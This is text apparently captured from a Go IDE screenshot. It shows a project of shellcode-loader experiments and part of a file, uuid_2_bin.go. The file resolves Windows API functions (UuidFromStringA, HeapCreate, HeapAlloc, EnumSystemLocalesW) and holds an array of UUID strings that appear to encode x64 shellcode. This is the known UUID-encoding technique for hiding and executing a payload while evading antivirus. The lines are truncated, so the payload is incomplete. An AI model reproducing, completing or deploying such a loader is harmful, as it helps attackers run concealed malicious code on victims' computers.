 esomeProject uuid_2_bin.go
项目
uuid_2_bin.go
awesomeProject C:\Users\86135\Go
go.mod
ipv4_2_bin.exe
ipv4_2_bin.go
mac-go.exe
mac-go.go
uuid_2_bin.exe
uuid_2_bin.go
外部库
临时文件和控制台
21 var (
22 ntdll = windows.NewLazyDLL( name: "ntdll.dll")
23 kernel32 = windows.NewLazyDLL( name: "kernel32.dll")
24 ZwAllocateVirtualMemory = ntdll.NewProc( name: "ZwAllocateVirtualMemory")
25 rpcrt4 = syscall.MustLoadDLL( name: "rpcrt4.dll")
26 UuidFromStringA = rpcrt4.MustFindProc( name: "UuidFromStringA")
27 HeapCreate = kernel32.NewProc( name: "HeapCreate")
28 HeapAlloc = kernel32.NewProc( name: "HeapAlloc")
29 EnumSystemLocalesW = kernel32.NewProc( name: "EnumSystemLocalesW")
30 //uuids []string = []string{"e48148fc-fff0-ffff-e8cc-000000415141", "31485250-65d2-8b48-5260-488b52184
31 uuids []string = []string{"e48348fc-e8f0-00c8-0000-415141505251", "d2314856-4865-528b-6048-8b5218488b52", "728b4820-485
32 )
33
34 func strPtr(s string) uintptr {
35 return uintptr(unsafe.Pointer(&s))